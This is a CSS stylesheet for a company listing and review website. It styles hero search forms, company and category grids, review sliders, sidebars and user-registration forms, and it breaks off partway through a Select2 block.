.home-hero .subtitle {
    font-size: 21px;
    line-height: 35px;
    margin-top: 30px;
    margin-bottom: 50px;
}
.hero .search-form{
    max-width: 100%;
}
.hero .search-form input[type="text"]{
    max-width: 75%;
    width: 605px;
    height: 45px;
}
.hero .search-form input[type="text"]::placeholder {
    color: #fff;
}
.hero .search-form input[type="submit"]{
    width: 100px;
    /* margin-left: 11px; */
    height: 45px;
}
.home .hero .search-form input[type="submit"] {
    width: 196px;
}
.hero .add-company{
    font-weight: 900;
    margin-top: 15px;
    margin-bottom: 35px;
    display: inline-block;
}
.hero .add-company:hover{
    text-decoration: underline;
}
.hero .col-md-6{
    padding: 0;
}
@media only screen and (max-width: 991px){
    .home-hero{
        margin-bottom: 60px;
    }
    .home-hero .title{
        margin: auto;
        text-align: center;
        font-size: 45px;
        line-height: 50px;
    }
    .home-hero .subtitle {
        margin: auto;
        text-align: center;
        margin-top: 40px;
        margin-bottom: 40px;
    }
    .hero .search-form {
        max-width: 460px;
        margin: auto;
    }
    .home-hero.hero .search-form {
        max-width: 90%;
        margin: auto;
    }
    .hero .search-form input[type="text"]{
        max-width: 50%;
    }
    .hero .add-company {
        font-weight: 900;
        margin: auto;
        margin-top: 20px;
        display: block;
        text-align: center;
        margin-bottom: 30px;
    }
    .home-hero img{
        display: none;
    }
}
/* END HERO */

/* home-short-info */
.home-short-info{
    position: relative;
    margin-bottom: 110px;
}
.home-short-info .col-md-6:first-child{
    width: 40%;
}
.home-short-info .col-md-6:last-child{
    width: 60%;
}
.home-short-info .container .row{
    display: flex;
    align-items: center;
}
.home-short-info .tagline{
    font-size: 13px;
    line-height: 20px;
    font-weight: 900;
    color: #C6FF7D;
    text-transform: uppercase;
}
.home-short-info .title{
    font-size: 45px;
    line-height: 50px;
    margin-bottom: 30px;
}
.home-short-info .text{
    margin-bottom: 39px;
}
.home-short-info .more-companies{
    width: 120px;
}
@media only screen and (max-width: 991px){

    .home-short-info .title {
        margin-bottom: 20px;
        font-size: 35px;
        line-height: 40px;
    }
    .home-short-info .row{
        display: flex;
        flex-wrap: wrap;
    }
    .home-short-info .col-md-6:first-child,
    .home-short-info .col-md-6:last-child{
        width: 100%;
        text-align: center;
    }
    .home-short-info .col-md-6:last-child{
        order: 1;
    }
    .home-short-info .col-md-6:first-child{
        order: 2;
    }
    .home-short-info:after{
        display: none;
    }
}
@media only screen and (max-width: 767px){
    .hero .search-form input[type="text"]{
        width: 70%;
    }
    .hero .search-form input[type="submit"]{
        /* width: 25%; */
        font-size: 13px;
        height: 38px;
    }
    .home-hero:after{
        right: -660px;
    }
    .home-short-info .container .row{
        display: block;
    }
}

@media only screen and (max-width: 480px){
    .hero .search-form input[type="text"]{
        width: 100%;
        max-width: 100%;
    }
    .home .hero .search-form input[type="submit"] {
        width: auto;
        margin: 15px auto;
        display: block;
    }
}
/* end home-short-info */

/*title-box*/
.title-box {
    text-align: center;
    max-width: 620px;
    margin: auto;
    position: relative;
    margin-bottom: 75px;
}
.title-box .title {
    margin-bottom: 20px;
    position: relative;
    font-weight: 700;
    font-size: 45px;
    line-height: 50px;
}
.title-box .title:after{
    /*content: "";*/
    /*width: 138px;*/
    /*height: 5px;*/
    /*background: #F2F2F2;*/
    /*display: block;*/
    /*margin: auto;*/
    /*margin-top: 15px;*/
}
.title-box .subtitle {
    /*	color: #C6FF7D;*/
}
.popupal-companies .title-box{
    margin-bottom: 45px;
}
@media only screen and (max-width: 991px){
    .title-box .title {
        font-size: 35px;
        line-height: 40px;
    }

}
/*end title-box*/


/*company-grid*/
.popupal-companies{
    margin-bottom: 90px;
}
.company-grid {
    display: flex;
    flex-wrap: wrap;
}
.company-grid.company-grid-slider{
    display: block;
}
.company-grid .item-company{
    width: 25%;
    margin-bottom: 30px;
}
.company-grid.company-grid-slider .item-company{
    padding-top: 30px;
}
.company-grid .inner{
    padding: 0 10px;
}
.company-grid .copmany-logo {
    height: 219px;
    width: 100%;
    box-shadow: 0px 2px 12px rgba(48, 70, 89, 0.15);
    border-radius: 4px;
    display: flex;
    align-items: center;
    padding: 15px;
    margin-bottom: 21px;
    transition: box-shadow 0.2s;
    overflow: hidden;
    background: #fff;
}
.company-grid .copmany-logo:hover {
    box-shadow: 0px 2px 12px rgba(198, 255, 125, 1);
    /* 	box-shadow: 0px 2px 12px rgba(48, 70, 89, 0.25); */
    transition: box-shadow 0.1s;
}
.company-grid .company-title{
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
   	overflow: hidden;
    text-overflow: ellipsis;
    /*      white-space: nowrap; */
    display: block;
    margin-bottom: 0;
}
.company-grid .company-title a:hover{
    color: #C6FF7D;
}
.company-grid .company-category {
    margin-top: 5px;
}
.company-grid .company-category a{
    font-size: 15px;
    line-height: 20px;
    color: #C6FF7D;
    font-weight: normal;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}
.company-grid .company-category a:hover{
    text-decoration: underline;
}
.search-results .company-grid .item-company {
    width: 20%;
}
@media only screen and (max-width: 1200px){
    .company-grid {
        grid-template-columns: 1fr 1fr 1fr 1fr;
    }
    .company-grid .item-company:last-child{
        display: none;
    }
    .search-results .company-grid .item-company {
        width: 25%;
    }
}
@media only screen and (max-width: 991px){
    .company-grid .item-company {
        width: 33%;
    }
    .search-results .company-grid .item-company {
        width: 33%;
    }
    .company-grid .item-company:last-child{
        display: block;
    }

}
@media only screen and (max-width: 767px){
    .company-grid .item-company {
        width: 50%;
    }
    .search-results .company-grid .item-company {
        width: 50%;
    }
    .company-grid .copmany-logo{
        height: 150px;
    }
}
/*end company-grid*/

/*criterion-grid*/
.criterion{
    margin-top: 45px;
}
.criterion-grid {
    display: flex;
    flex-wrap: wrap;
}
.criterion-grid .criterion-item{
    width: 25%;
    margin-bottom: 30px;
    padding: 0 10px;
}
.criterion-grid .criterion-icon {
    height: 165px;
    width: 165px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 15px;
    background: #fff;
}
.criterion-grid .criterion-title{
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
    display: block;
    margin-bottom: 0;
    text-align: center;
}
.criterion-footer{
    margin: 50px 25px 120px;
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
}
.criterion-footer .o-button{
    float: right;
    white-space: nowrap;
    margin-top: 5px;
}
@media only screen and (max-width: 767px){
    .criterion-grid .criterion-item{
        width: 100%;
    }
    .criterion-footer .o-button{
        float: none;
        margin: 50px auto 0;
        display: block;
        width: 250px;
    }
}
/*end criterion-grid*/

/*blog-slider*/
.home.blog{
    margin-bottom: 95px;
}
.blog-grid .blog-logo {
    height: 190px;
    width: 360px;
    box-shadow: 0 2px 12px rgba(48, 70, 89, 0.15);
    display: flex;
    align-items: center;
    margin-bottom: 30px;
    transition: box-shadow 0.2s;
    overflow: hidden;
    background: #fff;
}
.blog-grid .blog-logo:hover {
    box-shadow: 0 2px 12px rgba(198, 255, 125, 1);
    transition: box-shadow 0.1s;
}
.blog-grid .blog-title{
    font-weight: 700;
    font-size: 16px;
    line-height: 25px;
    display: block;
    padding-right: 15px;
    margin-bottom: 50px;
}
.blog-grid .o-button{
    font-weight: 700;
    font-size: 14px;
    position: absolute;
    bottom: 0;
    left: auto;
    width: 196px;
}
.blog-slider {
    margin-bottom: 60px;
}
.blog-slider .slick-list{
    padding-top: 15px;
}
.blog-slider .inner{
    padding-bottom: 60px;
}
.blog-slider .slick-dots{
    bottom: -56px;
}
.blog-slider .slick-dots li {
    width: 10px;
    height: 10px;
    margin: 0 7px;
}
.blog-slider .slick-dots li button:before{
    width: 10px;
    height: 10px;
    border: 1px solid #828282;
    opacity: 1;
    border-radius: 10px;
    content: "";
    background: #828282;
}
.blog-slider .slick-dots li.slick-active button:before {
    opacity: 1;
    background: transparent;
}
/*end blog-slider*/

/*user-rating*/
.user-rating {
    display: flex;
    align-items: center;
}
.user-rating .stars {
    margin-right: 5px;
}
.user-rating .fa{
    color: #F2994A;
    margin-right: 7px;
    font-size: 14px;
}
.user-rating .count{
    font-size: 13px;
    line-height: 20px;
    color: #C6FF7D;
}
@media only screen and (max-width: 767px){
    .user-rating .fa{
        margin-right: 4px;
    }
}

/*end user-rating*/

/*last-reviews-slider*/
.last-reviews {
    margin-bottom: 140px;
}
.last-reviews .title-box{
    margin-bottom: 20px;
}
.last-reviews-slider .slick-slide{
    margin-right: 20px;
}
.last-reviews-slider .item{
    max-width: 555px;
    position: relative;
    padding-top: 30px;
}
.last-reviews-slider .inner{
    padding-top: 35px;
}
.last-reviews-slider .top{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 30px;
    transform: translateY(-35px);
    position: absolute;
    width: 100%;
}
.last-reviews-slider .company-logo{
    width: 118px;
    height: 122px;
    background: #fff;
    display: flex;
    align-items: center;
    box-shadow: 0px 2px 30px rgba(48, 70, 89, 0.15);
    border-radius: 70px;
    overflow: hidden;
    padding: 15px;
}
.last-reviews-slider .top .read{
    color: #fff;
    font-weight: 900;
    margin-top: 52px;
}
.last-reviews-slider .text{
    background: #1D1A21;
    color: #fff;
    border-radius: 10px 10px 0 0;
    padding: 106px 30px 35px 30px;
    font-size: 20px;
    line-height: 30px;
    min-height: 261px;
}
.last-reviews-slider .bottom{
    padding: 0 30px;
    background: #1D1A21;
    padding-bottom: 41px;
    border-radius: 0 0 10px 10px;
}
.last-reviews-slider .author{
    font-size: 13px;
    line-height: 20px;
    font-weight: 900;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 5px;
}
.last-reviews-slider .company{
    color: #C6FF7D;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.last-reviews-slider .slick-prev, .slick-next{
    top: 58%;
}
.last-reviews-slider .slick-next {
    right: -60px;
}
.last-reviews-slider .slick-prev {
    left: -70px;
}
.last-reviews-slider .slick-prev:before,
.last-reviews-slider .slick-next:before{
    content: "";
    background: url(images/arrow.svg);
    width: 20px;
    height: 20px;
    display: block;
    cursor: pointer;
    opacity: 1;
}
.last-reviews-slider .slick-prev:before {
    transform: rotate(180deg);
}
.last-reviews-slider .slick-dots{
    bottom: -56px;
}
.last-reviews-slider .slick-dots li {
    width: 10px;
    height: 10px;
    margin: 0px 7px;
}
.last-reviews-slider .slick-dots li button:before{
    width: 10px;
    height: 10px;
    border: 1px solid #828282;
    opacity: 1;
    border-radius: 10px;
    content: "";
    background: #828282;
}
.last-reviews-slider .slick-dots li.slick-active button:before {
    opacity: 1;
    background: transparent;
}
@media only screen and (max-width: 991px){
    .last-reviews-slider .item{
        max-width: 100%;
    }
    .last-reviews-slider .slick-slide {
        margin-right: 0;
    }
}
/*end last-reviews-slider*/

/*categories-grid*/
.categories-grid {
    display: grid;
    grid-template-areas: ".item";
    grid-template-columns: 1fr 1fr 1fr 1fr;
    text-align: center;
    grid-column-gap: 30px;
    grid-row-gap: 30px;
    margin-bottom: 50px;
}
.categories-grid .item a{
    font-weight: 900;
    font-size: 13px;
    line-height: 20px;
    transition: none;
    display: inline-block;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.home .categories-grid .item a{
    color: #9A92A5;
}
.categories-grid .item a:hover{
    color: #C6FF7D;
}
.categories-grid .cat-image {
    height: 85px;
    margin-bottom: 20px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
}
.categories-grid .cat-image img{
    max-height: 100%;
    filter: brightness(3.5);
}
.home .categories-grid .cat-image img {
    filter: invert(63%) sepia(11%) saturate(398%) hue-rotate(223deg) brightness(92%) contrast(85%);
}
@media only screen and (max-width: 767px){
    .categories-grid{
        display: block;
    }
    .categories-grid .item{
        margin-bottom: 30px;
    }

}
/*end categories-grid*/




/*sidebar*/
.container-sidebar{
    display: flex;
    margin-bottom: 50px;
}
.container-sidebar .content {
    order: 2;
    width: 80%;
}
.container-sidebar .sidebar{
    order: 1;
    width: 20%;
    padding-right: 30px;
}
.sidebar ul{
    padding: 0;
    margin: 0;
    list-style: none;
    display: block;
}
.sidebar .cat-item{
    font-weight: 900;
}
.sidebar .cat-item a{
    margin-bottom: 10px;
    display: inline-block;
}
.sidebar .cat-item a:hover{
    color: #C6FF7D;
}
.sidebar .cat-item.current-cat > a{
    color: #C6FF7D;
    pointer-events: none;
}
.sidebar ul.children{
    padding-left: 15px;
    margin-bottom: 10px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s;
}
.sidebar .cat-item:hover > .children{
    max-height: 500px;
    transition: max-height 0.5s;
}
.sidebar .current-cat-parent ul.children{
    max-height: 100%;
}
.sidebar ul.children .cat-item{
    font-weight: normal;
}
@media only screen and (max-width: 991px){
    .sidebar .cat-item a{
        font-size: 14px;
    }
}
@media only screen and (max-width: 767px){
    .container-sidebar {
        display: flex;
        margin-bottom: 50px;
        flex-direction: column;
    }
    .container-sidebar .sidebar {
        order: 2;
        width: 100%;
        padding-right: 0;
    }
    .container-sidebar .content {
        order: 1;
        width: 100%;
    }
    .sidebar ul.children{
        max-height: max-content;
    }
}



/*end sidebar*/


/*companies-hero*/
.companies-hero.hero {
    margin-top: 39px;
    margin-bottom: 59px;
}
.companies-hero .img-wrap{
    position: relative;
}
.companies-hero > .container{
    min-height: 460px;
}
.companies-hero > .container .inner{
    border-radius: 20px;
    border-top-right-radius: 140px;
    display: flex;
}
.companies-hero .img-wrap img{
    position: absolute;
    top: 0;
}
.companies-hero .img-wrap{
    width: 50%;
    margin-top: 28px;
}
.companies-hero .content{
    width: 50%;
    padding-top: 45px;
    padding-left: 46px;
    padding-bottom: 33px;
}
.companies-hero .title{
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 21px;
}
.companies-hero .add-company {
    font-weight: 900;
    margin-top: 10px;
    display: inline-block;
    margin-bottom: 49px;
}
@media only screen and (max-width: 991px){
    .companies-hero .img-wrap{
        display: none;
    }
    .companies-hero .content {
        width: 100%;
        text-align: center;
        padding-left: 0;
        padding-top: 10px;
    }
    .companies-hero > .container {
        min-height: auto;
    }
}
@media only screen and (max-width: 767px){
    .companies-hero.hero {
        margin-top: 0;
    }
    .companies-hero .content {
        padding: 30px 15px;
        padding-top: 10px;
    }
    .companies-hero > .container .inner{
        border-top-right-radius: 20px;
    }
}
/*end companies-hero*/

/*breadcrumps*/
.breadcrumps{
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 39px;
}
.kama_breadcrumbs{
    display: inline-block;
}
.kama_breadcrumbs a:hover{
    color: #C6FF7D;
}
/*end breadcrumps*/

/*search-filter*/
.search-filter {
    margin-top: 57px;
    margin-bottom: 60px;
}
.search-filter .title{
    font-weight: 900;
    font-size: 15px;
    line-height: 20px;
    margin: 0;
}
.search-filter .inner{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.search-filter .inner > div{
    margin-right: 10px;
}
.search-filter .widget-label {
    max-width: 190px;
    width: 100%;
}
.search-filter .widget-search {
    max-width: 355px;
    width: 100%;
}
.search-filter select{
    cursor: pointer;
}
.search-filter option{
    color: #000;
}
.search-filter .widget-categories {
    max-width: 260px;
    width: 100%;
    position: relative;
}
.search-filter .widget-sort {
    max-width: 260px;
    width: 100%;
    position: relative;
}
.search-filter .widget-categories:after,
.search-filter .widget-sort:after{
    content: '';
    width: 10px;
    height: 6px;
    background: url(images/caret.svg);
    position: absolute;
    right: 15px;
    top: 17px;
    filter: brightness(3.5);
}
.search-results {
    min-height: calc(100vh - 250px);
    margin-bottom: 50px;
}
@media only screen and (max-width: 767px){
    .search-filter .inner{
        flex-direction: column;
    }
    .search-filter .inner > div {
        margin-right: 0;
    }
    .search-filter .widget-sort,
    .search-filter .widget-categories{
        width: 100%;
    }
    .search-filter .inner > div{
        margin-bottom: 15px;
        max-width: 100%;
    }
}
/* end search-filter*/


/*user-forms*/
/*
	- Layout
*/



.um-s1,
.um-s2 {
    display: none;
}

.um *,
.um *:before,
.um *:after {
    box-sizing: content-box;
}

.um-header a,
.um-cover a,
.um-member-photo a,
.um-member-name a,
.um-member-more a,
.um-member-less a,
.um-members a,
.um-account-side li a,
.um-members-pagi span,
.um-members-pagi a,
.um-field-value a
{
    border-bottom: 0 !important;
}

.um a:focus,
.um-modal a:focus {
    outline: 0 !important;
}

.um a .image-overlay,
.um a:hover .image-overlay,
.um a:hover .image-overlay * {
    display: none !important;
    width: 0 !important;
    height: 0 !important;
    position: static !important;
}

/* only in admin mode */
.um.um-in-admin {
    padding-top: 0;
}
.um.um-in-admin .um-tip {display: none !important}

.um:not(.um-directory) input,
.um:not(.um-directory) select,
.um:not(.um-directory) textarea{
    font-size: 15px;
}

.um * {
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
}

.um-left {float: left}

.um-right {float: right}

.um-clear {clear: both}

.um-center {text-align: center}
.um-center .um-button {
    display: inline-block !important;
    width: auto !important;
    min-width: 250px !important;
}

.um-half { width: 48%}

.um-field-half {width: 48%;float: left}

.um-field-half.right {float: right}

.um-field-tri {
    width: 30%;
    float: left;
    margin-right: 3%;
}

.um img {box-shadow: none !important}

.um-col {padding-bottom: 20px}
.um-col-alt {margin: 15px 0 5px 0}
.um-col-alt-s {padding-top: 10px}
.um-col-alt-b {padding-top: 20px}

.um-col-121 {float: left;width: 48%}

.um-col-122 {float: right;width: 48%}

.um-col-131 {float: left;width: 30%}

.um-col-132 {float: left;width: 30%;margin: 0 5%}

.um-col-133 {float: left;width: 30%}

/*
	- Font Icons
*/

.um-raty i {font-size: 26px}

.um-field-half .um-raty i {font-size: 21px}

.um-field-tri .um-raty i {font-size: 21px}

.um-button i {
    font-size: 22px;
    width: 22px;
    height: 12px !important;
    display: inline-block;
    line-height: 12px !important;
    vertical-align: middle !important;
    position: relative;
    top: -6px;
    margin-right: 8px;
}

/*
	- Row general css
*/

.um-row-heading {
    padding: 5px 0;
    font-size: 16px;
}

.um-row-heading i {
    font-size: 24px;
    height: 24px;
    line-height: 24px;
    margin: 0 12px 0 0;
    display: inline-block;
    width: 30px;
    text-align: center;
}

.um-row-heading i:before {
    vertical-align: middle !important;
}

/*
	- Notices
*/

p.um-notice {
    width: auto;
    color: #fff;
    box-sizing: border-box;
    font-size: 15px;
    padding: 12px !important;
    margin: 12px 0 0 0 !important;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    position: relative;
}

p.um-notice a {
    color: #fff;
    text-decoration: underline;
}

p.um-notice i {
    position: absolute;
    right: 14px;
    font-size: 36px;
    cursor: pointer;
    top: 7px;
    display: block;
    height: 30px;
    line-height: 30px;
}

p.um-notice.success {
    background: #7ACF58;
}

p.um-notice.err {
    background: #C74A4A;
}

p.um-notice.warning {
    background: #f9f9d1;
    color: #666;
    border: 1px solid #efe4a2;
    padding: 8px 15px !important;
}

p.um-notice.warning a {
    color: #666;
    text-decoration: underline;
}

/*
	- Errors
*/

.um-field-error {
    width: auto;
    max-width: 100%;
    background: #C74A4A;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 20px !important;
    margin: 12px 0 0 0;
}

.um-field-error a{color: #fff !important;text-decoration: underline !important}

.um-field-arrow {
    top: -17px;
    left: 10px;
    position: absolute;
    z-index: 1;
    color: #C74A4A;
    font-size: 28px;
    line-height: 1em !important;
}

.um-error-block {
    width: auto;
    max-width: 100%;
    background: #C74A4A;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 1em !important;
    margin: 12px 0 0 0;
}

/*
    - Notices
*/
.um-field-notice {
    width: auto;
    max-width: 100%;
    background: #497BC7;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 20px !important;
    margin: 5px 0 0 0;
}

.um-field-notice a{color: #fff !important;text-decoration: underline !important}

.um-field-notice  .um-field-arrow {
    top: -17px;
    left: 10px;
    position: absolute;
    z-index: 1;
    color: #497BC7 !important;
    font-size: 28px;
    line-height: 1em !important;
}

.um-notice-block {
    width: auto;
    max-width: 100%;
    background: #497BC7;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 1em !important;
    margin: 12px 0 0 0;
}
/*
	- Help tooltips
*/

.um-tip {
    margin: 0 0 0 8px;
    cursor: pointer;
    display: inline-block;
    position: relative;
    top: 3px;
}

.um-tip i {
    font-size: 22px;
    height: 22px;
    line-height: 22px;
    display: block;
    position: relative;
}

.um-tip-text {
    display: block;
    font-size: 13px;
    line-height: 15px;
    color: #999;
}

/*
	- Forms & Fields
*/

.um-form button::-moz-focus-inner,
.um-form input::-moz-focus-inner {
    border: 0 !important;
    padding: 0 !important;
}

.um-field {
    position: relative;
    padding: 15px 0 0 0;
}

.um-field-b, .um-field-c {
    padding-top: 0 !important;
}

/*.um-field.um-is-conditional {
	display: none;
}*/

.um-field-label {
    display: block;
    margin: 0 0 8px 0;
}

.um-field-label .um-field-label-icon {
    float: left;
    margin: 0 8px 0 0;
    height: 22px;
    line-height: 18px;
    display: inline-block;
    width: 24px;
    text-align: center;
}
.um-field-label .um-field-label-icon i { font-size: 22px; position: relative; top: 1px; }

.um-field-label label {
    font-size: 15px !important;
    line-height: 22px !important;
    font-weight: bold;
    font-weight: 600;
}

.um-field-area {
    position: relative;
    word-wrap: break-word;
}

.um-field-value p {
    margin: 0 0 6px 0 !important;
    padding: 0;
}

.um-field-block {
    color: #777;
    font-size: 17px;
}

.um-field-spacing {
    width: 100%;
}

.um-field-divider {
    width: 100%;
    margin: 0 0 12px 0;
    height: 24px;
    position: relative;
}

.um-field-divider-text {
    position: absolute;
    width: 100%;
    text-align: center;
    bottom: -24px;
    left: 0;
    font-size: 16px;
    padding: 10px 0;
}

.um-field-divider-text span {
    background: #fff;
    color: #555;
    display: inline-block;
    padding: 0 15px;
}

.um-field-icon {
    position: absolute;
    cursor: default;
    text-align: center !important;
    top: 2px;
    left: 0;
    width: 44px;
    font-size: 22px;
    line-height: 1.7em;
}

.um-form input[type=text],
.um-form input[type=search],
.um-form input[type=tel],
.um-form input[type=number],
.um-form input[type=password] {
    padding: 0 12px !important;
    width: 100%;
    display: block !important;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    outline: none !important;
    cursor: text !important;
    font-size: 15px !important;
    height: 40px !important;
    box-sizing: border-box !important;
    box-shadow: none !important;
    margin: 0 !important;
    position: static;
    outline: none !important;
}

.um-form input[type=number] {
    width: auto;
    padding: 0 0 0 5px !important;
    height: 30px !important;
}

.um-form input[type=text]:focus,
.um-form input[type=search]:focus,
.um-form input[type=tel]:focus,
.um-form input[type=number]:focus,
.um-form input[type=password]:focus,
.um-form textarea:focus {
    box-shadow: none !important;
    outline: none !important;
}

.um-form input[type=text].um-iconed,
.um-form input[type=tel].um-iconed,
.um-form input[type=password].um-iconed { padding-left: 44px !important }

.um-form input[type=text].um-error,
.um-form input[type=tel].um-error,
.um-form input[type=password].um-error { border-color: #C74A4A !important }

.um-form textarea {
    width: 100%;
    padding: 8px 12px !important;
    display: block;
    font-size: 15px !important;
    line-height: 22px !important;
    background: #fff;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    box-sizing: border-box;
    min-height: 80px !important;
    box-shadow: none;
    outline: none !important;
}

.um-form .um-meta-text textarea {
    max-width: 100%;
}

.um-form .wp-editor-container {
    border: 1px solid #ddd;
}

.um-form .wp-editor-container textarea {
    background: #ddd !important;
    color: #222 !important;
    border-radius: 0;
}

/*
	- Radio & Checkboxes
*/

.um-field-c .um-field-checkbox {
    margin-bottom: 14px;
    margin-top: 0 !important;
    position: relative;
}

.um-field-checkbox:not(.um-field),
.um-field-radio:not(.um-field) {
    display: block;
    margin: 8px 0;
    position: relative;
}

.um-profile.um-editing .um-field-checkbox,
.um-profile.um-editing .um-field-radio{
    cursor: pointer !important;
}

.um-field-checkbox:hover i, .um-field-radio:hover i {color: #666}

.um-field-checkbox input,
.um-field-radio input{
    opacity: 0 !important;
    display: inline !important;
    width: 0 !important;
    float: left;
}

.um-field-checkbox-state,
.um-field-radio-state {
    position: absolute;
    top: 0;
    left: 1px;
    width: 24px;
    height: 24px;
}

.um-field-checkbox-state i,
.um-field-radio-state i {
    font-size: 24px;
    line-height: 24px;
    height: 24px;
    color: #aaa;
    transition: all .2s linear;
}

.um-field-checkbox-option,
.um-field-radio-option {
    margin: 0px 0px 0px 36px;
    line-height: 24px;
    color: #888 !important;
    display: block;
}

/*
	- Group of Fields
*/

.um-field-group {
    margin-top: 20px;
}

.um-field-group-head {
    cursor: pointer;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    padding: 10px 20px;

    transition: 0.25s;
    box-sizing: border-box;
    -moz-border-radius: 4px !important;
    -webkit-border-radius: 4px !important;
    border-radius: 4px !important;
    border-top: 1px solid rgba(0,0,0,0.0) !important;
    border-bottom: 2px solid rgba(0, 0, 0, 0.1) !important;
}

.um-field-group-head i {
    font-size: 20px;
    margin: 0 8px 0 0;
}

.um-field-group-head i:before {
    vertical-align: middle !important;
}

.um-field-group-body {
    display: none;
    margin: 15px 0 0 0;
    padding: 15px 20px 5px 20px;
    background: #f9f9f9;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    position: relative;
    box-sizing: border-box;
    width: 100%;
}

.um-field-group-body div.um-field {
    padding: 0 0 15px 0;
}

.um-field-group-cancel {
    font-size: 18px;
    position: absolute;
    z-index: 800;
    right: 8px;
    top: 8px;
    color: #ccc !important;
    text-decoration: none !important;
}
.um-field-group-cancel:hover {color: #777 !important}

/*
	- Buttons
*/

.um div.disabled,
.um-disabled,
.um input[type=submit]:disabled,
.um input[type=text]:disabled,
.um input[type=number]:disabled {
    opacity: 0.6 !important;
    cursor: no-drop !important;
}

input[type=submit].um-button,
input[type=submit].um-button:focus {
    width: 100%;
}

input[type=submit].um-button:hover {
    opacity: 1;
}

.um-button {
    width: 100%;
}

a.um-button {
    width: 100%;
}



.um-button.um-btn-auto-width {
    width: auto;
    display: inline-block;
    padding: 14px 20px !important;
    min-width: 200px;
    max-width: 450px;
}

a.um-link-alt {
    line-height: 22px;
    color: #888 !important;
    display: block !important;
    text-decoration: none !important;
    font-weight: normal;
    text-align: center;
    border-bottom: none !important;
}
a.um-link-alt:hover {text-decoration: underline !important;}

/*
	- Dropdown menu
*/

.um-dropdown {
    position: absolute;
    height: auto;
    background: #fff;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    z-index: 10;
    display: none;
    border: 1px solid #e5e5e5;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 2px rgba(0,0,0,0.1);
    box-shadow: 0 0 1px rgba(0,0,0,0.1);
}

.um-dropdown ul,
.um-dropdown li {
    list-style-type: none !important;
    padding: 0 !important;
    margin: 0 !important;
}

.um-dropdown ul {
    background: #fff;
    position: relative;
    z-index: 16;
}

.um-dropdown li a {
    display: block;
    padding: 8px 12px;
    color: #666;
    font-size: 14px;
    line-height: 18px;
}

.um-dropdown li:last-child a {
    border-top: 1px solid #e5e5e5;
    padding: 12px;
}

.um-dropdown li a:hover {

}

.um-dropdown-b {
    position: relative;
}

.um-dropdown-arr {
    position: absolute;
    font-size: 24px;
    width: 24px;
    height: 24px;
    overflow: hidden;
    z-index: 15;
    color: #eee;
}

.um-dropdown-arr * { display: block !important; width: 24px !important; height: 24px !important; vertical-align: bottom !important; overflow: hidden !important; line-height: 24px !important; }

/*
	- Misc.
*/

div.um-photo {
    margin: 20px auto 0 auto;
    text-align: center;
    box-sizing: border-box;
    max-width: 100%;
}

div.um-photo,
div.um-photo a,
div.um-photo img {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.um-photo a {
    border: 1px solid #e5e5e5;
    padding: 5px;
    box-sizing: border-box;
    display: inline-block;
    box-shadow: 0 1px 1px #eee;
    margin: 0 auto;
    max-width: 100%;
}

div.um-photo img {max-height: 300px; max-width: 100%;}

/*
	- other form styles
*/

span.um-req {
    margin: 0 0 0 8px;
    font-size: 14px;
    display: inline-block;
}

small.um-max-filesize {
    display: block;
    color: #999999;
    padding-top: 5px;
}
small.um-max-filesize span{
    font-size: 12px;
}

.um-form .um-field .um-field-area input.um-form-field.um-validate-not-matched,
.um-form .um-field .um-field-area input.um-form-field.um-validate-not-matched:focus,
.um-form .um-field .um-field-area input.um-form-field.um-validate-username-exists,
.um-form .um-field .um-field-area input.um-form-field.um-validate-username-exists:focus {
    border-color: #DB2929 !important;
}

.um-form .um-field .um-field-area input.um-searching-username {
    background-image: url(../img/loading.gif);
    background-position: right center;
    background-repeat: no-repeat;
    background-size: 24px 24px;
}

.um-search-area {
    position: relative;
    max-width: 300px;
}

.um-search-area .um-search-field {
    width: 100%;
}

.um-search-area .um-search-icon {
    position: absolute;
    top: 7px;
    right: 10px;
}

/* Customize Select2 CSS */
.select2-container.select2-container--open {
    z-index: 9999999;
}
.select2.select2-container .select2-selection {
    display: block !important;
    height: 40px;
    padding: 0 0 0 12px !important;
    overflow: hidden !important;
    position: relative !important;
    white-space: nowrap !important;
    line-height: 35px !important;
    color: #666 !important;
    font-size: 15px !important;
    text-align: left !important;
    text-decoration: none !important;
    -moz-border-radius: 2px !important;
    -webkit-border-radius: 2px !important;
    border-radius: 2px !important;
    background-clip: padding-box !important;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
